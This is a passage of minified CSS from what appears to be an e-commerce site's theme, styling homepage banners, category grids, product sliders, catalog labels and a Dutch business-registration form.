p:last-child{margin-bottom:1rem;margin-top:0}.homepage-top-banner .pagebuilder-overlay p span:has(img) img{height:auto!important;width:100%!important}.homepage-top-banner.mobile-only .category-list li{margin-top:-1px;border-top-width:1px;border-bottom-width:1px;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.homepage-top-banner.mobile-only .category-list li a{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-top-banner.mobile-only .category-list li a{max-width:480px}}@media (min-width:640px){.homepage-top-banner.mobile-only .category-list li a{max-width:640px}}@media (min-width:768px){.homepage-top-banner.mobile-only .category-list li a{max-width:768px}}@media (min-width:1024px){.homepage-top-banner.mobile-only .category-list li a{max-width:1024px}}@media (min-width:1280px){.homepage-top-banner.mobile-only .category-list li a{max-width:1280px}}@media (min-width:1320px){.homepage-top-banner.mobile-only .category-list li a{max-width:1320px}}@media (min-width:1536px){.homepage-top-banner.mobile-only .category-list li a{max-width:1536px}}.homepage-top-banner.mobile-only .category-list li a{display:flex;flex-direction:row;align-items:center;padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .category-list li a{padding:0}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .category-list li a b{font-weight:600}.homepage-top-banner.mobile-only .category-list li a{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-top-banner.mobile-only .category-list li a{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-top-banner.mobile-only .category-list li a{padding-left:3rem;padding-right:3rem}}.homepage-top-banner.mobile-only .category-list li a picture{margin-right:1rem}.homepage-top-banner.mobile-only .category-list li a:after{margin-left:auto;height:2rem;width:2rem;background-position:50%;background-repeat:no-repeat;content:"";background-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" d="m9 5 7 7-7 7"/></svg>')}.homepage-top-banner.mobile-only .pagebuilder-banner-button{width:-moz-max-content!important;width:max-content!important;--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity))}.homepage-top-banner.mobile-only .pagebuilder-banner-button:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}.homepage-top-banner.mobile-only .pagebuilder-banner-wrapper{--tw-bg-opacity:1;background-color:rgb(243 244 245/var(--tw-bg-opacity))}.homepage-top-banner.mobile-only .pagebuilder-overlay{margin-top:-5px;padding-bottom:1.5rem!important}.homepage-top-banner.mobile-only .pagebuilder-collage-content{margin-top:-1.5rem;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:1!important;padding:1.5rem}.homepage-top-banner.mobile-only .pagebuilder-collage-content p{font-size:.875rem;line-height:170%}.homepage-top-banner.mobile-only .usp-text{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-top-banner.mobile-only .usp-text{max-width:480px}}@media (min-width:640px){.homepage-top-banner.mobile-only .usp-text{max-width:640px}}@media (min-width:768px){.homepage-top-banner.mobile-only .usp-text{max-width:768px}}@media (min-width:1024px){.homepage-top-banner.mobile-only .usp-text{max-width:1024px}}@media (min-width:1280px){.homepage-top-banner.mobile-only .usp-text{max-width:1280px}}@media (min-width:1320px){.homepage-top-banner.mobile-only .usp-text{max-width:1320px}}@media (min-width:1536px){.homepage-top-banner.mobile-only .usp-text{max-width:1536px}}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .usp-text{padding:0}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .usp-text b{font-weight:600}.homepage-top-banner.mobile-only .usp-text{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-top-banner.mobile-only .usp-text{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-top-banner.mobile-only .usp-text{padding-left:3rem;padding-right:3rem}}.homepage-top-banner.mobile-only .usp-text ul{margin-bottom:.75rem;margin-left:auto;width:100%;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(255 2 111/var(--tw-border-opacity));padding-bottom:.75rem}.homepage-top-banner.mobile-only .usp-text ul li{margin-bottom:.5rem;display:flex;flex-direction:row}.homepage-top-banner.mobile-only .usp-text ul li span{display:flex;flex:1 1 0%;flex-direction:column}.homepage-top-banner.mobile-only .usp-text ul li [style="font-size: 18px"]{--tw-text-opacity:1!important;color:rgb(0 148 255/var(--tw-text-opacity))!important}.homepage-top-banner.mobile-only .usp-text ul li:before{margin-right:1rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='40' height='28' style='enable-background:new 0 0 518.1 344.42' viewBox='0 0 518.1 344.42'%3E%3Cpath d='M518.1 22.84C518.1 10.23 507.87 0 495.26 0c-6.41 0-12.2 2.65-16.35 6.9l-.05-.04-273.33 280.32L40.51 87.09l-.04.03c-4.19-5.08-10.53-8.31-17.62-8.31C10.23 78.81 0 89.04 0 101.65c0 5.52 1.96 10.58 5.22 14.53l-.04.03L188.59 338.6c4.1 3.6 9.45 5.81 15.34 5.81 6.16 0 11.75-2.41 15.91-6.32L511.65 38.82l-.05-.04c4.02-4.12 6.5-9.73 6.5-15.94z' style='fill:%23ff006e'/%3E%3C/svg%3E");content:"";width:20px;height:28px;display:block;background-size:contain;background-repeat:no-repeat;margin-top:5px}.homepage-top-banner.mobile-only .usp-text span:has(img){display:block}[data-content-type$=block] .homepage-top-banner.mobile-only .usp-text span:has(img) p:last-child{margin-bottom:1rem;margin-top:0}.homepage-top-banner.mobile-only .usp-text span:has(img) img{height:auto!important;width:100%!important}.homepage-categories-wrapper .h2{margin-bottom:0;display:flex;width:100%;padding-bottom:1rem}.homepage-categories-wrapper .h2:after{content:"";margin-top:auto;margin-bottom:auto;margin-left:1rem;display:flex;width:100%;flex:1 1 0%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(134 131 131/var(--tw-border-opacity))}@media (min-width:1024px){.homepage-categories-wrapper .h2:after{margin-left:2rem}}.homepage-categories-wrapper .h2 p{display:flex;width:-moz-max-content;width:max-content}.homepage-categories-wrapper p{margin-bottom:0;padding-bottom:0!important}.homepage-categories-wrapper .pagebuilder-column-line{margin-bottom:1rem;display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:1rem}@media (min-width:768px){.homepage-categories-wrapper .pagebuilder-column-line{grid-template-columns:repeat(3,minmax(0,1fr))!important}}@media (min-width:1024px){.homepage-categories-wrapper .pagebuilder-column-line{grid-template-columns:repeat(6,minmax(0,1fr))!important}}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column{display:flex;width:100%!important;flex:1 1 0%;flex-direction:column;border-width:1px;padding:1rem}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column .pagebuilder-overlay{height:-moz-max-content!important;height:max-content!important;min-height:-moz-max-content!important;min-height:max-content!important;align-items:flex-end;padding:0!important}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column .pagebuilder-overlay .pagebuilder-poster-content{text-align:center}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column .pagebuilder-banner-wrapper{background-size:cover;padding-top:100%}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column:empty{opacity:0}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column a{font-size:1rem;font-weight:600;line-height:1.2rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.fullscreen-banner{position:relative;left:50%;margin-left:-50vw;width:100vw}.fullscreen-banner .pagebuilder-banner-wrapper{display:flex;min-height:-moz-max-content!important;min-height:max-content!important;align-items:center}.home-page-register-wrapper .pagebuilder-overlay{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.home-page-register-wrapper .pagebuilder-overlay{max-width:480px}}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-overlay{max-width:640px}}@media (min-width:768px){.home-page-register-wrapper .pagebuilder-overlay{max-width:768px}}@media (min-width:1024px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1024px}}@media (min-width:1280px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1280px}}@media (min-width:1320px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1320px}}@media (min-width:1536px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1536px}}.home-page-register-wrapper .pagebuilder-overlay{max-width:1448px!important;padding-left:3rem!important;padding-right:3rem!important}.catalog-product-view .product-info-main .home-page-register-wrapper .pagebuilder-overlay{padding:0}.catalog-product-view .product-info-main .home-page-register-wrapper .pagebuilder-overlay b{font-weight:600}.home-page-register-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-overlay{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.home-page-register-wrapper .pagebuilder-overlay{padding-left:3rem;padding-right:3rem}}.home-page-register-wrapper .pagebuilder-overlay a{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.home-page-register-wrapper .pagebuilder-overlay a{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.home-page-register-wrapper .pagebuilder-overlay a{font-size:1rem;line-height:1.5rem}}.home-page-register-wrapper .pagebuilder-overlay a svg{display:inline-flex}.home-page-register-wrapper .pagebuilder-overlay a span{vertical-align:middle}.home-page-register-wrapper .pagebuilder-overlay a:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.home-page-register-wrapper .pagebuilder-overlay a:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.home-page-register-wrapper .pagebuilder-overlay a{display:flex;align-items:center;justify-content:center;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.home-page-register-wrapper .pagebuilder-overlay a:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.home-page-register-wrapper .pagebuilder-overlay a span{line-height:200%}.home-page-register-wrapper .pagebuilder-overlay a{margin-left:auto;margin-top:1.5rem;width:-moz-max-content;width:max-content;--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity));text-decoration-line:none!important}.home-page-register-wrapper .pagebuilder-overlay a,.mgz-blog .blog-post-content .home-page-register-wrapper .pagebuilder-overlay a{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .home-page-register-wrapper .pagebuilder-overlay a:hover{text-decoration-line:none}.home-page-register-wrapper .pagebuilder-overlay a:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}.home-page-register-wrapper .pagebuilder-banner-wrapper{height:23.75rem;background-size:cover!important}.home-page-register-wrapper .pagebuilder-collage-content span:has(strong){margin-bottom:1.5rem!important;display:block}[data-content-type$=block] .home-page-register-wrapper .pagebuilder-collage-content span:has(strong) p:last-child{margin-bottom:1rem;margin-top:0}.home-page-register-wrapper .pagebuilder-collage-content span:has(strong) span{font-size:30px!important}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-collage-content span:has(strong) span{font-size:48px!important}}.home-page-register-wrapper .pagebuilder-collage-content span:has(strong) span{line-height:130%!important}.home-page-register-wrapper .pagebuilder-collage-content span{font-size:20px!important}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-collage-content span{font-size:36px!important}}.home-page-register-wrapper .pagebuilder-collage-content span{line-height:130%!important}.home-page-register-wrapper .pagebuilder-collage-content p{margin-bottom:0!important;padding-bottom:0!important;line-height:130%!important}.home-page-register-wrapper .pagebuilder-collage-content p:last-child{padding-bottom:0!important}.homepage-info-wrapper .pagebuilder-collage-content{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:480px}}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:640px}}@media (min-width:768px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:768px}}@media (min-width:1024px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1024px}}@media (min-width:1280px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1280px}}@media (min-width:1320px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1320px}}@media (min-width:1536px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1536px}}.homepage-info-wrapper .pagebuilder-collage-content{width:100%!important;padding:2.25rem}.catalog-product-view .product-info-main .homepage-info-wrapper .pagebuilder-collage-content{padding:0}.catalog-product-view .product-info-main .homepage-info-wrapper .pagebuilder-collage-content b{font-weight:600}.homepage-info-wrapper .pagebuilder-collage-content{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-collage-content{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-info-wrapper .pagebuilder-collage-content{padding-left:3rem;padding-right:3rem}}.homepage-info-wrapper .pagebuilder-collage-content [data-element=content]{margin-left:auto;width:-moz-max-content;width:max-content}.homepage-info-wrapper .pagebuilder-banner-wrapper{background-size:cover!important;padding-top:0}@media (min-width:1024px){.homepage-info-wrapper .pagebuilder-banner-wrapper{background-size:auto!important;background-size:100% auto!important}}.homepage-info-wrapper .pagebuilder-banner-wrapper{background-position:0 50%!important}.homepage-info-wrapper p{margin-bottom:0}.homepage-info-wrapper .pagebuilder-overlay{display:flex;width:100%!important;max-width:100%!important;justify-content:flex-end;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important;--tw-bg-opacity:0.5!important;padding:0!important}.homepage-info-wrapper .pagebuilder-overlay tr{display:flex;flex-direction:column}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-overlay tr{flex-direction:row}}.homepage-info-wrapper .pagebuilder-overlay tr td{display:flex;width:-moz-max-content!important;width:max-content!important;flex-direction:row;padding:.75rem}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-overlay tr td{width:50%!important}}.homepage-info-wrapper .pagebuilder-overlay tr td img{margin-top:auto;margin-bottom:auto;margin-right:.5rem;display:block;height:-moz-max-content;height:max-content;width:-moz-max-content;width:max-content}[data-content-type$=block] .homepage-info-wrapper .pagebuilder-overlay tr td img p:last-child{margin-bottom:1rem;margin-top:0}.homepage-info-wrapper .pagebuilder-overlay tr td span{margin-top:auto;margin-bottom:auto;display:inline;height:-moz-max-content;height:max-content;vertical-align:middle}.homepage-info-wrapper .pagebuilder-overlay tr td:first-child{padding-right:1rem}.homepage-info-wrapper .pagebuilder-overlay tr td:last-child{padding-left:1rem}.homepage-text-block .h2{margin-bottom:2rem}.homepage-text-block p{margin-bottom:0}.homepage-text-block .pagebuilder-column-group{display:flex;flex-direction:row;-moz-column-gap:1.25rem;column-gap:1.25rem}.homepage-text-block .pagebuilder-column-group .pagebuilder-column h2{margin-bottom:0;display:inline-block}.homepage-bottom-banner{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity));padding-top:4rem!important;padding-bottom:4rem!important}.homepage-bottom-banner p{margin-bottom:0}.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1536px}}.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=banner],.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=heading]{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=banner] b,.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=heading] b{font-weight:600}.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{padding-left:3rem;padding-right:3rem}.homepage-bottom-banner .pagebuilder-collage-content{padding-top:0!important}}.homepage-bottom-banner .h2{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner .h2{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner .h2{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner .h2{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner .h2{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner .h2{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner .h2{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner .h2{max-width:1536px}}.homepage-bottom-banner .h2{margin-bottom:2rem;display:flex}.catalog-product-view .product-info-main .homepage-bottom-banner .h2{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner .h2 b{font-weight:600}.homepage-bottom-banner .h2{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner .h2{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner .h2{padding-left:3rem;padding-right:3rem}}.homepage-bottom-banner .h2:before{margin-top:auto;margin-bottom:auto;margin-right:5%;display:none;width:55%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}@media (min-width:768px){.guided-selling #back-button.homepage-bottom-banner .h2:before,.guided-selling #error-text.homepage-bottom-banner .h2:before,.guided-selling #next-button.homepage-bottom-banner .h2:before{visibility:hidden;display:block}}.guided-selling #back-button.homepage-bottom-banner .h2:before,.guided-selling #error-text.homepage-bottom-banner .h2:before,.guided-selling #next-button.homepage-bottom-banner .h2:before{transition:unset}.guided-selling #back-button.homepage-bottom-banner .h2:before{margin-right:0;width:0}@media (min-width:1024px){.homepage-bottom-banner .h2:before{display:block}}.homepage-bottom-banner .h2:before{content:""}.homepage-bottom-banner .pagebuilder-banner-wrapper{padding-top:45%;background-size:100% auto!important}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-banner-wrapper{padding-top:0;background-size:60% auto!important}}.homepage-bottom-banner .pagebuilder-overlay{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner .pagebuilder-overlay{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner .pagebuilder-overlay{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner .pagebuilder-overlay{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1536px}}.homepage-bottom-banner .pagebuilder-overlay{max-width:1448px!important;padding:0!important}.catalog-product-view .product-info-main .homepage-bottom-banner .pagebuilder-overlay{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner .pagebuilder-overlay b{font-weight:600}.homepage-bottom-banner .pagebuilder-overlay{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner .pagebuilder-overlay{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-overlay{padding-left:3rem;padding-right:3rem}}.homepage-bottom-banner .pagebuilder-overlay [data-element=content]>div{margin-left:auto!important;background-image:linear-gradient(to top,var(--tw-gradient-stops))!important;--tw-gradient-from:#d1d5db var(--tw-gradient-from-position);--tw-gradient-to:#d1d5db00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-from-position:90%;--tw-gradient-to:#0000 var(--tw-gradient-to-position);padding-right:0!important;padding-bottom:0!important;padding-top:10%!important;padding-left:0}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-overlay [data-element=content]>div{margin-top:0;background-image:linear-gradient(to left,var(--tw-gradient-stops))!important;padding-top:0!important;padding-left:10%}}.homepage-product-slider .h2{display:flex;width:100%;padding-bottom:1rem}.homepage-product-slider .h2 p{display:flex;width:-moz-max-content;width:max-content}.homepage-product-slider p{margin-bottom:0}.homepage-product-slider .glider{-ms-overflow-style:none!important;scrollbar-width:none!important}.homepage-product-slider .glider::-webkit-scrollbar{display:none!important}.homepage-product-slider .glider-track{-moz-column-gap:1rem;column-gap:1rem}.cms-zakelijke-registratie .column.main #country{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.cms-zakelijke-registratie .column.main #country:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.cms-zakelijke-registratie .column.main #country::-moz-placeholder{color:#6b7280;opacity:1}.cms-zakelijke-registratie .column.main #country::placeholder{color:#6b7280;opacity:1}.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-fields-wrapper{padding:0}.cms-zakelijke-registratie .column.main #country::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit{display:inline-flex}.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-day-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-hour-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-meridiem-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-millisecond-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-minute-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-month-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-second-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.cms-zakelijke-registratie .column.main #country{min-height:44px;border-radius:0;border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.cms-zakelijke-registratie .column.main #country:focus,.cms-zakelijke-registratie .column.main #country:hover{border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));box-shadow:unset}.cms-zakelijke-registratie .column.main #country{width:100%}.cms-zakelijke-registratie .column.main .actions-toolbar{border:unset;justify-content:flex-end}.desktop-only{display:none!important}@media (min-width:1024px){.desktop-only{display:block!important}}.mobile-only{display:block!important}@media (min-width:1024px){.mobile-only{display:none!important}}.category-cms [data-content-type=row]{margin-bottom:3rem}.image-with-text-over{position:relative;margin-bottom:1rem}.image-with-text-over [data-content-type=image]{height:24.125rem;overflow:hidden}.image-with-text-over [data-content-type=image] img{height:100%!important;width:100%!important;object-fit:cover}.image-with-text-over .text{position:absolute;bottom:0;left:0;width:100%;padding-top:2rem;padding-bottom:2rem;text-align:center;font-size:1.5rem;line-height:2rem;font-weight:600;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.image-with-text-over .text{font-size:2rem}}@media (min-width:1280px){.image-with-text-over .text{font-size:4.5rem}}.columns-paragraph-images .pagebuilder-column-group{margin-bottom:3rem}.columns-paragraph-images .pagebuilder-column-group .pagebuilder-column-line{-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem}.text-bg-white-semi-transparent .pagebuilder-collage-content{background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:0.9;padding:1.5rem}.text-bg-white-semi-transparent .pagebuilder-overlay{max-width:34rem!important}.text-bg-white-semi-transparent a{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.columns-with-gaps .pagebuilder-column-line{-moz-column-gap:1rem;column-gap:1rem}.banner-columns-with-text-inside .pagebuilder-column-line{display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr));gap:2rem}@media (min-width:768px){.banner-columns-with-text-inside .pagebuilder-column-line{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1280px){.banner-columns-with-text-inside .pagebuilder-column-line{grid-template-columns:repeat(6,minmax(0,1fr))}}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column{aspect-ratio:1/1;width:100%!important}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column [data-content-type=banner]{height:100%}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column [data-content-type=banner] a{display:flex;height:100%;width:100%}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper{width:100%}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-overlay{display:flex;height:100%;padding:0}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-poster-content{margin-top:auto;margin-bottom:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-poster-content p{margin-bottom:0}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-poster-content [data-element=content]{height:-moz-max-content;height:max-content;min-height:0;text-align:center}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:#0000;text-shadow:none;background-color:initial;border:0}.input-block-level{display:block;width:100%;min-height:30px;box-sizing:border-box}a.product-image{position:relative}.cataloglabel.cataloglabel-placeholder{display:flex;position:absolute;z-index:8;flex-grow:1}.cataloglabel.cataloglabel-placeholder.position-TL{top:20px;left:0}.cataloglabel.cataloglabel-placeholder.position-TR{top:0;right:0}.cataloglabel.cataloglabel-placeholder.position-TC{top:0;left:50%;transform:translateX(-50%)}.cataloglabel.cataloglabel-placeholder.position-ML{top:50%;left:0;transform:translateY(-50%)}.cataloglabel.cataloglabel-placeholder.position-MR{top:50%;right:0;transform:translateY(-50%)}.cataloglabel.cataloglabel-placeholder.position-MC{top:50%;left:50%;transform:translate(-50%,-50%)}.cataloglabel.cataloglabel-placeholder.position-BL{bottom:0;left:0}.cataloglabel.cataloglabel-placeholder.position-BR{bottom:0;right:0}.cataloglabel.cataloglabel-placeholder.position-BC{bottom:0;left:50%;transform:translateX(-50%)}.cataloglabel.cataloglabel-placeholder.direction-horizontal{flex-direction:row}.cataloglabel.cataloglabel-placeholder.direction-horizontal>*{margin-right:5px}.cataloglabel.cataloglabel-placeholder.direction-horizontal>:last-child{margin-right:0}.cataloglabel.cataloglabel-placeholder.direction-vertical{flex-direction:column}.cataloglabel.cataloglabel-placeholder.direction-vertical>*{margin-bottom:5px}.cataloglabel.cataloglabel-placeholder.direction-vertical>:last-child{margin-bottom:0}.cataloglabel.cataloglabel-placeholder.position-MANUAL{position:relative}.cataloglabel.cataloglabel-product-top-label{display:table;text-align:center}.cataloglabel.cataloglabel-product-top-label>span{display:table-cell;vertical-align:middle;line-height:14px;padding:10px;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.cataloglabel.cataloglabel-product-list img{margin-right:3px}.category-products 